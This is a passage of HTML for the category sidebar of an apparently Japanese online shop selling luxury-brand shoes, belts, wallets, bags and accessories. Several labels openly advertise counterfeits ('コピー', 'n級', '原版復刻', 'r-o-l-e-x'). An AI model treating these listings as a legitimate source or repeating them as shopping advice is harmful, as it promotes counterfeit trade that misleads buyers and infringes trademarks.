            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=280" class="left2"> ブランド ショートパンツ  </a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT14t style="cursor: hand" class="left2">スーツ , シャツ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT14s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT14t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=213" class="left2">人気ブランドシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT14t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=214" class="left2">スーツ/紳士服/礼服</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT15t style="cursor: hand" class="left2">スニーカー、紳士靴、サンダル</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT15s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=334" class="left2">フェラガモ 靴  </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=330" class="left2">Nike 人気 スニーカー激安</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=329" class="left2">原版復刻 ブランド靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=306" class="left2">Dior ディオール 靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=253" class="left2">  VERSACE ヴェルサーチ 靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=218" class="left2">人気春夏 ブランドサンダル</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=302" class="left2">ナイキ コピー n級</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=228" class="left2">プラダ靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=139" class="left2">2024人気ブランド 靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=229" class="left2">エルメス靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=230" class="left2">ボッテガヴェネタ靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=38" class="left2">D&G靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=251" class="left2">BURBERRY バーバリー  靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=252" class="left2">Dsquared2 靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=275" class="left2">サルヴァトーレフェラガモ 靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=265" class="left2">大きいサイズ靴 25cm-28.5cm  </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=281" class="left2">Christian Louboutin  靴 </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=282" class="left2">ブランドレディース靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=231" class="left2">アルマーニ靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=39" class="left2">グッチ靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=209" class="left2">ルイヴィトン紳士靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=42" class="left2">ルイヴィトン靴2024新作</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=59" class="left2">Tod's（トッズ）紳士靴新作</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT15t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=331" class="left2">その他ブランド靴</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT16t style="cursor: hand" class="left2">アクセサリー ,ベルト,ネクタイ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT16s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=305" class="left2">ディオール  ベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=290" class="left2">プラダ ベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=41" class="left2">ネクタイ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=157" class="left2">エドハーディーベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=291" class="left2">VERSACE ベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=241" class="left2">YSL ベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=242" class="left2">バーバリー ベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=292" class="left2">ルイヴィトン ベルト 2022新作</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=239" class="left2">グッチベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=237" class="left2">ドルガバベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=236" class="left2">エルメスベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=238" class="left2">アルマーニベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=240" class="left2">フェラガモ ベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=44" class="left2">ルイヴィトンベルト</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT16t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=137" class="left2">Otherブランドベルト全集</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT17t style="cursor: hand" class="left2">帽子,サングラス,携帯電話ケース</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT17s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=227" class="left2">モンクレール 帽子</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=293" class="left2">スカーフ/ショール/キャップ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=294" class="left2">ブランド 靴下</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=56" class="left2">エドハーディー帽子</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=65" class="left2">ブランド小物コピー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=117" class="left2">lucien pellat-finet 帽子 </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=135" class="left2">ブランド靴下 コピー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=163" class="left2">iPhoneケース，ipad ケース</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT17t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=165" class="left2">サムスン(samsung) ケース</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=284' class='mr'  id=OUT18t style="cursor: hand" class="left2">ブランド 子供服</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT18s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=247' class='mr'  id=OUT19t style="cursor: hand" class="left2">r-o-l-e-x 時計</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT19s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT20t style="cursor: hand" class="left2">ブランド 財布</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT20s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=112" class="left2">ChromeHearts/クロムハーツ 財布 </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=150" class="left2">GUCCI/グッチ 財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=158" class="left2">CHANEL/シャネル 財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=245" class="left2">HERMES/エルメス 財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=285" class="left2">other ブランド 財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=246" class="left2">PRADA/プラダ 財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT20t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=300" class="left2">other ブランド 財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=244' class='mr'  id=OUT21t style="cursor: hand" class="left2">ボッテガヴェネタ 財布/バッグ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT21s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT22t style="cursor: hand" class="left2">LOUIS VUITTON ルイ&#12539;ヴィトン</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT22s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT22t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=10" class="left2">ルイヴィトン財布2024新作</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT22t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=13" class="left2">ルイヴィトンモノグラム財布コピー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT22t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=81" class="left2">ルイヴィトンバッグ2024新作人気</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT22t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=3" class="left2">ルイヴィトンバッグ2024新作</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT23t style="cursor: hand" class="left2">ブランドバッグコピー</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT23s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT23t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=304" class="left2">ディオールバッグバッグ/財布</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT23t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=77" class="left2">シャネル女性バッグ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT23t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=78" class="left2">シャネル人気バッグ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT23t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=75" class="left2">グッチバッグメンズ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT23t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=70" class="left2">ルシアンペラフィネバッグ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=287' class='mr'  id=OUT24t style="cursor: hand" class="left2"> エルメス バッグ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT24s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=63' class='mr'  id=OUT25t style="cursor: hand" class="left2">ブランドサングラスコピー</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT25s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=286' class='mr'  id=OUT26t style="cursor: hand" class="left2">ブランド メンズ バッグ 通販</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT26s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=226' class='mr'  id=OUT27t style="cursor: hand" class="left2">HYDROGEN 特集</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT27s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=268' class='mr'  id=OUT28t style="cursor: hand" class="left2">surperme  シュプリーム</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT28s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=277' class='mr'  id=OUT29t style="cursor: hand" class="left2">OFF-WHITE オフホワイト</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
